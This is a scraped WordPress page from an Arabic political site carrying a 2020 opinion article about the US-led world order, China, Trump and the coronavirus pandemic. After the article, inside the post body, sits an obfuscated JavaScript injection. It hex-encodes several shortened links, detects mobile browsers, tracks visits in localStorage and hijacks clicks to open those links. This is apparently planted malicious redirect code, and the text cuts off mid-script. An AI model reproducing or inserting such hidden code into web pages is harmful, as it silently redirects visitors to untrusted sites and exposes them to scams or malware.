<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/2060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/2060" />
<link rel='shortlink' href='https://arabiansforum.net/?p=2060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F2060" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F2060&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="النظام الدولي ووباء العصر" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/03/النظام-2-2.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/03/النظام-2-2.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/03/النظام-2-2.jpg" />
<meta property="og:image:width" content="270" />
<meta property="og:image:height" content="187" />
<meta property="og:url" content="https://arabiansforum.net/archives/2060" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="في نهاية القرن الماضي برز على الساحة الدولية مصطلح النظام الدولي الجديد ليعبر عن حقبة جديدة في العلاقات الدولية والتي بشر بها الرئيس الأميركي آنذاك جورج بوش الأب مستغلًا حرب الخليج الثانية بتاريخ ١٦يناير ١٩٩١ بما أسماه New World Order. لاحظوا هنا كلمة order والتي تعني الأمر العالمي الجديد وليس النظام العالمي الجديد.  معتمدًا (بوش) &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-2060 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, يناير 20 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">النظام الدولي ووباء العصر</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			النظام الدولي ووباء العصر		</h1>

					<h2 class="entry-sub-title">د - فيصل عرنكي</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مارس 31, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 755 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="270" height="187" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/03/النظام-2-2.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">في نهاية القرن الماضي برز على الساحة الدولية مصطلح النظام الدولي الجديد ليعبر عن حقبة جديدة في العلاقات الدولية والتي بشر بها الرئيس الأميركي آنذاك جورج بوش الأب مستغلًا حرب الخليج الثانية بتاريخ ١٦يناير ١٩٩١ بما أسماه New World Order.</p>
<p style="text-align: justify;">لاحظوا هنا كلمة order والتي تعني الأمر العالمي الجديد وليس النظام العالمي الجديد.  معتمدًا (بوش) على ظهور القطبية الأحادية فارضا الهيمنة شبه الكاملة للولايات المتحدة الأمريكية على النظام الدولي الجديد من الناحية العسكرية والاقتصادية والتكنولوجية والسياسية (أذرع القوة حسب تسلسلها) للتفرد بقيادة العالم والتصرف بفردية دون حاجة الحلفاء ودون موافقة هيئة الأمم المتحدة ومجلس أمنها وجمعيتها العمومية.</p>
<p style="text-align: justify;">لم تكمل الولايات المتحدة الامريكية في تفردها وهيمنتها على العالم عقدًا من الزمن وإذ هناك ثنائية جديدة تخرج بالضد مما خطط له راسمو ومهندسو الأمر العالمي الجديد حيث كانت أحداث١١ سبتمبر والتي اعلنت وبوضوح عن نشوء ما سمي بالإرهاب الدولي وحلفاءه متهمة العراق زورا بالدولة الراعية للإرهاب مع بعض الدول الاخرى في الإقليم.</p>
<p style="text-align: justify;">أذنت الولايات المتحدة لنفسها أن تمارس دورها بفردية واستقلالية ودون موافقة الشرعية الدولية لتجتاح أفغانستان أولا ومن ثم العراق، كاشفة بذلك التفرد عن عجز أوروبا والتي وصفها (أي أوروبا) أحد المخططين الأمريكان لاجتياح العراق بالعملاق الاقتصادي والقزم السياسي.</p>
<p style="text-align: justify;">قامت الولايات المتحدة باجتياح العراق (وتدميره دمارا شاملا وانهاء تجربته المتقدمة علميا وتكنولوجيا واقتصاديا وعسكريا وبشريا) معتمدة على قوتها العسكرية والنووية لفرض زعامتها على العالم، مستغلة مرحلة حل حلف وارسو وتفكيك العلاقة بين دول الحلف الاشتراكي الدولي وإقامة قواعد عسكرية في مناطق مختلفة من العالم وخصوصًا دول الخليج العربي.</p>
<p style="text-align: justify;">في البعد الاقتصادي : بعد ان اصبح الصراع العالمي الاقتصادي متركزا على أسباب الابتكار العلمي والتكنولوجي والكفاءة المهنية نتيجة تحول مكونات الثروة الاقتصادية من مكونات مادية وخدمية الى مكونات مادية وخدمية ومعرفية متطورة، مما رفع نسبة المنافسة بين الأقطاب الاقتصادية العالمية الثلاث (أوروبا، اليابان، الولايات المتحدة الأمريكية) مضافا لها القطب الرابع اَي الصين وذلك بعد انضمامها الى منظمة التجارة العالمية وقبولها باليات اقتصاد السوق والتبادل الحر وبما ان الصين حقيقة تمثل ثقلا سكانيا واستهلاكيا واقتصاديا يخولها لعب الدور المؤثر  والفاعل لتحجيم هيمنة الولايات المتحدة الامريكية وخطتها لإدامة سيطرتها على العالم .</p>
<p style="text-align: justify;">في بداية العمل على تسويق العولمة وتمدد أذرعها الاقتصادية انتهجت الولايات المتحدة سياسة غض الطرف عن الدول ذات الاقتصاد القوي والصاعد، حتى بدأ التأثير السلبي ينعكس عليها بعد أن وجدت اقتصادها عالقا بين قوة الشركات المتعددة الجنسية والمنظمات عابرة القومية والمنظمات غير الحكومية والتي أصبحت تشكل تحديًا لسيادة الدولة وسلطتها، وذلك نتيجة عولمة الاقتصاد.</p>
<p style="text-align: justify;">وأمام عولمة الإرهاب والذي أصبح لاعبا مهما كوليد سيء لأيديولوجية العولمة وممثلا حقيقيا وفاعلا للعولمة المضادة وهو اَي الإرهاب كما الشركات عابر القومية والجنسية والجغرافيا السياسية ويمتاز بالاستقلالية ويحوز على تعاطف جماهيري ليس بقليل.</p>
<p style="text-align: justify;">إضافة لما سبق وإذ بظاهرة التنمر الاقتصادي بقيادة الصين وداعمها الرئيس الاتحاد الروسي يأخذ دوره في التحدي، ناهيك عن الدول الصاعدة اقتصاديا كالهند والبرازيل وجنوب أفريقيا كدول منافسة أيضا وهو ما أخاف الولايات المتحدة بأن ينزلق نظام القطب الواحد ليصبح نظاما تعدديا وليس ثنائي القطبية وليكون على شكل تحالفات اقتصادية سياسية.</p>
<p style="text-align: justify;">ولذلك سعت الولايات المتحدة الأمريكية لتتلاقى مصالحها مع مصالح القوى المتنامية اقتصاديا وسياسيا أملا في احتوائها وخصوصا الصين والهند وحلفائهم وقامت بدعوة الصين لمفاوضات اقتصادية ولم تستجب الصين لكل الدعوات، مما أجبر  المخططين الاستراتيجيين الأمريكان القبول ب دونالد ترامب كعقل اقتصادي فقط وليس بارعا سياسيا ليقود مجموعة عمل استراتيجية لتنفيذ مخطط جديد أطلقوا عليه جديد  النظام العالمي الجديد (عماده الاقتصاد ) والذي يعتمد على عدة ركائز ، أولها وأهمها الوصول إلى اتفاق تجاري مع الصين ودول الحلف الاقتصادي معها يتيح للولايات المتحدة  أن تبقى على قمة الهرم لإلزام العالم بأن يبقى الدولار الأمريكي هو العملة الدولية الثابتة world monetary fund متناغما  مع سحب الفائض من الدولار الأمريكي من خزائن الدول المودعة بعقود شراء منتجات صناعية أمريكية (صفقات أبرمت مع السعودية والإمارات ب ٥٠٠ مليار دولار ).</p>
<p style="text-align: justify;">على المستوى الاستراتيجي إنهاء عضوية بريطانيا في الاتحاد الأوروبي، لتكون حرة طليقة اليدين للوقوف إلى جانب الولايات المتحدة الأمريكية أمام التحالف الواضح بين الصين وروسيا الاتحادية.</p>
<p style="text-align: justify;"><strong>على المستوى الإقليمي (الشرق الأوسط)</strong><strong>:</strong></p>
<p style="text-align: justify;"> منع إيران من حيازة سلاح نووي دون الوصول إلى حرب. وفرض حل للقضية الفلسطينية (صفقة القرن) ليتسنى للمخططين الاستراتيجيين تنفيذ خطتهم الاستراتيجية بما أسموه التعاون الإقليمي، بعد أن قدم مشروع استراتيجي لتقسيم مناطق نفوذ الولايات المتحدة الأمريكية إلى مناطق إقليمية متعاونة عسكريًا واقتصاديًا وسياسيًا فيما بينها. وخاضعة لأوامر &#8211; جديد النظام الدولي الجديد &#8211; لترفع العبء البشري والمالي عن كاهل الولايات المتحدة الأمريكية ، ولا أريد الدخول في تفاصيل الخطة ولكن بالعودة إلى ما حصل ويحصل في الإقليم من دمار وتراجع ونهب (الفوضى الخلاقة) وما زال يحصل ما هو إلا لترتيب واقع جديد للجغرافيا السياسية لتكون في خدمة جديد النظام العالمي أو الدولي الجديد وهذا يحتاج إلى حل ولو لمدة خمسين عاما للقضية الفلسطينية وهنا أراد الرئيس دونالد ترمب فرض خطة الحل (صفقة القرن ) كآخر مدماك ليكمل به خطته للإقليم متجاوزا الرفض الفلسطيني العلني والواضح والجريء ومتناسيا أن الرفض الفلسطيني أقوى من كل الضغوطات التي مارسها ويمارسها وسوف يزيد من حدتها إذا قدر له أن يعود وطاقمه كرئيس منتخب لفترة ثانية وذلك بفضل الوباء الفيروسي الحديث والذي أوقع الرئيس ترمب وحليفه بورس جونسون رئيس وزراء بريطانيا في فخ ذو بعد إنساني أفقدهم مصداقيتهم وعَرًى إنسانيتهم أمام شعوبهم وشعوب حلفائهم التاريخيين (شعوب أوروبا العتيقة- إيطاليا وأسبانيا إلخ) بعد أن حاول الصيد  في الماء العكر  لإضعاف الصين أصبح يستجدي طالبا المساعدة.</p>
<p style="text-align: justify;">لقد أفقد الرئيس الأمريكي ترامب قيمة مكتبه البيضاوي وفعله الدولي بفقدانه وحليفه البريطاني قيم الإنسانية وقيم السماء مما صدم المواطن الأمريكي المؤيد لعنصريته وتبجحه وستكون هذه الصدمة هي المقياس لتغيير البوصلة في الانتخابات القادمة والتي على الأبواب وسيفشل أصحاب صفقة القرن ومن أيدهم في السر أو العلن وسيبقى هذا الوباء صاحب الفضل ببعده السياسي وسيجمد المخططون خططهم ولو إلى حين وسيفشل من سار في ركبهم ومن سار معهم في صفقة القرن.</p>
<p style="text-align: justify;"><strong>المصدر:  الموقع الرسمي لمنظمة التحرير الفلسطينية</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 